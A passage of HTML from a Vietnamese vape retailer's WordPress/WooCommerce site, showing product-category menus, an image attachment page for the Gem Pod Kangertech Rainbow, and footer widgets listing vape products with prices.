	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://vapetinhte.vn/product-category/may-vape/vape-gia-re/">VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-878 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">TINH DẦU VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-thuong/">TINH DẦU VAPE FREEBASE</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-pod-vape-saltnic/">TINH DẦU POD SALTNIC</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-khong-nicotine/">TINH DẦU VAPE KHÔNG NICOTINE</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-gia-re/">TINH DẦU VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-873 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ĐẦU ĐỐT VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/pod/">POD</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rda/">RDA</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rta/">RTA / RDTA</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/tank-occ/">TANK OCC</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-883 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">PHỤ KIỆN VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/dung-cu-build-coil-coil-bong/">DỤNG CỤ BUILD COIL</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/pin-sac-pin-vape/">PIN &amp; SẠC PIN VAPE</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/bong-vape/">BÔNG VAPE</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/coil-vape/">COIL,OCC,DÂY COIL</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/kinh-thuy-tinh-vape/">KINH THUỶ TINH VAPE</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/phu-kien-khac/">PHỤ KIỆN KHÁC</a></li>
</ul>
</li>
<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/vape-giam-gia/" class="nav-top-link">VAPE GIẢM GIÁ</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center ">
                    <li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008 menu-item-design-default"><a href="https://t.me/vttkhachhangthanthiet" class="nav-top-link">Quà Tặng &#038; Giảm Giá Mỗi Ngày Từ 30-90%</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989 menu-item-design-default"><a href="https://vapetinhte.vn/nhung-luu-y-khi-dat-hang/" class="nav-top-link">Lưu Ý Quan Trọng Khi Đặt Hàng</a></li>
<li id="menu-item-2107" class="hidepc menu-item menu-item-type-post_type menu-item-object-page menu-item-2107 menu-item-design-default"><a href="https://vapetinhte.vn/theo-doi-don-hang/" class="nav-top-link">Theo dõi đơn hàng</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right ">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>			</div>
		</header>
		<div class="menudanhmuc">
			<h3><i class="icon-menu"></i> DANH MỤC SẢN PHẨM</h3>
		</div>
		<div class="menudanhmuc_wrap" style="display: none;">
			<div class="menu-menu-danh-muc-mb-container"><ul id="menu-menu-danh-muc-mb" class="menu"><li id="menu-item-36737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36737"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN</a></li>
<li id="menu-item-99446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99446"><a href="https://vapetinhte.vn/product-category/combo/">COMBO TIẾT KIỆM</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1975"><a href="https://vapetinhte.vn/product-category/vape-moi/">VAPE MỚI</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1870"><a href="https://vapetinhte.vn/product-category/may-vape/">MÁY VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-99447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99447"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN (Disposable Pod)</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1873"><a href="https://vapetinhte.vn/product-category/may-vape/pod-vape/">POD VAPE</a></li>
	<li id="menu-item-1871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1871"><a href="https://vapetinhte.vn/product-category/may-vape/vape-box-mod/">VAPE BOX MOD/KIT</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1872"><a href="https://vapetinhte.vn/product-category/may-vape/vape-mech-mod/">VAPE MECH MOD/KIT</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1875"><a href="https://vapetinhte.vn/product-category/may-vape/vape-pen/">VAPE PEN</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1874"><a href="https://vapetinhte.vn/product-category/may-vape/vape-gia-re/">VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-1883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1883"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/">TINH DẦU VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-thuong/">TINH DẦU VAPE FREEBASE</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-pod-vape-saltnic/">TINH DẦU POD SALTNIC</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1885"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-khong-nicotine/">TINH DẦU VAPE KHÔNG NICOTINE</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1884"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-gia-re/">TINH DẦU VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1865"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/">ĐẦU ĐỐT VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1866"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/pod/">POD</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1867"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rda/">RDA</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1868"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rta/">RTA / RDTA</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1869"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/tank-occ/">TANK OCC</a></li>
</ul>
</li>
<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1876"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/">PHỤ KIỆN VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1877"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/bong-vape/">BÔNG VAPE</a></li>
	<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1878"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/coil-vape/">COIL,OCC,DÂY COIL</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1879"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/dung-cu-build-coil-coil-bong/">DỤNG CỤ BUILD COIL</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1880"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/kinh-thuy-tinh-vape/">KINH THUỶ TINH VAPE</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1881"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/phu-kien-khac/">PHỤ KIỆN KHÁC</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1882"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/pin-sac-pin-vape/">PIN &amp; SẠC PIN VAPE</a></li>
</ul>
</li>
<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1974"><a href="https://vapetinhte.vn/product-category/vape-giam-gia/">VAPE GIẢM GIÁ</a></li>
</ul></div>		</div>
		<style>
			.menudanhmuc{height: 60px; position: relative;clear: both;z-index: 1;margin-bottom: 3px;background: #680202;display:none;}
			.menudanhmuc h3 {color: #fff;line-height: 60px;text-align: center;}
			.menudanhmuc_wrap{position: relative;background-color: #ececec;border-bottom: 5px solid #680202;padding: 0 10px;width: 100%;}
			@media only screen and (max-width:768px){
				.menudanhmuc{display:block!important;}
			}
		</style>
		<script>
			$(document).ready(function(){
				$(".menudanhmuc h3").click(function() {
					$(".menudanhmuc_wrap").slideToggle(500);
				});
			})
		</script>
		
		<main id="main" class="">
			

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-5889" class="post-5889 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">Gem Pod Kangertech Rainbow</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2020-02-16T15:24:09+07:00">16/02/2020</time></span> at <a href="https://vapetinhte.vn/wp-content/uploads/2020/02/Gem-Pod-Kangertech-Rainbow.jpg" title="Link to full-size image">500 &times; 500</a> in <a href="https://vapetinhte.vn/Shop/gem-pod-kangertech/" title="Return to Gem Pod Kangertech" rel="gallery">Gem Pod Kangertech</a>															</div>
						</header>

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://vapetinhte.vn/?attachment_id=5890#main" title="Gem Pod Kangertech Rainbow" rel="attachment"><img width="500" height="500" src="https://vapetinhte.vn/wp-content/uploads/2020/02/Gem-Pod-Kangertech-Rainbow.jpg" class="attachment-1200x1200 size-1200x1200" alt="Gem Pod Kangertech Rainbow" decoding="async" fetchpriority="high" srcset="https://vapetinhte.vn/wp-content/uploads/2020/02/Gem-Pod-Kangertech-Rainbow.jpg 500w, https://vapetinhte.vn/wp-content/uploads/2020/02/Gem-Pod-Kangertech-Rainbow-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/02/Gem-Pod-Kangertech-Rainbow-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/02/Gem-Pod-Kangertech-Rainbow-247x247.jpg 247w" sizes="(max-width: 500px) 100vw, 500px" /></a>
								</div>

																<div class="entry-caption">
									<p>Gem Pod Kangertech Rainbow</p>
								</div>
															</div>

							<p>v</p>
							
						</div>

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer>


							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://vapetinhte.vn/?attachment_id=5888#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"><a href='https://vapetinhte.vn/?attachment_id=5890#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav>
					</article>

					

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=5889#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://vapetinhte.vn/wp-login.php?redirect_to=https%3A%2F%2Fvapetinhte.vn%2F%3Fattachment_id%3D5889%23main">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	
</div>

							</div>
			</div>
		</div>
	</div>


</main>
<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">XEM GẦN ĐÂY</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/cigar-villiger-1492-minuto-xi-ga-chinh-hang/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Cigar Villiger 1492 Minuto - Xì Gà Chính Hãng</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/aspire-pixo-30w-pod-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspire Pixoo 30w Vapetinhte Hà Nội Chính Hãng" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspire Pixo 30w Pod Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>700,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-oxva-xlim-pro-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đầu Pod OXVA Xlim Pro V3" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--100x100.webp 100w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--768x768.webp 768w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--247x247.webp 247w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--510x510.webp 510w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--50x50.webp 50w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3-.webp 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod Oxva Xlim Pro 2</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-oxva-vprime-60w/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đầu Pod OXVA VPRIME 60W" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod OXVA VPRIME 60W</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">SẢN PHẨM BÁN CHẠY</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/lio-boom-pod-hut-1-lan-3500-ijoy-hoi/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-100x100.jpeg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lio Boom 3500 hơi VapeTinhTế Hà Nội" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-100x100.jpeg 100w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-50x50.jpeg 50w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-247x247.jpeg 247w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-510x510.jpeg 510w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi.jpeg 1000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lio Boom Pod hút 1 lần 3500 hơi Ijoy</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/lio-bee-lit-pod-hut-1-lan-2500-hoi/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lio Bee Lit Pod hút 1 lần 2500 hơi</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 220,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>190,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 190,000&#8363;.</span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/minions-pod-1-lan-4000-hoi-co-the-sac-lai/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Minions-mesh-x-e1678572767264-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Minions-mesh-x-e1678572767264-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Minions-mesh-x-e1678572767264-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Minions Pod 1 lần 4000 hơi ( có thể sạc lại )</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>260,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/aegis-mini-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aegis Mini Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">PHỔ BIẾN</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/uwell-caliburn-a3-pod-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/03/a3-view-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="a3 view" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/03/a3-view-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/03/a3-view-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/03/a3-view-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/03/a3-view-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/03/a3-view.jpg 750w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Uwell Caliburn A3 Pod Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>600,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/deko-saltnic-mango-pineapple-xoai-dua-tinh-dau-pod-vape-30mg-50mg-30ml/">
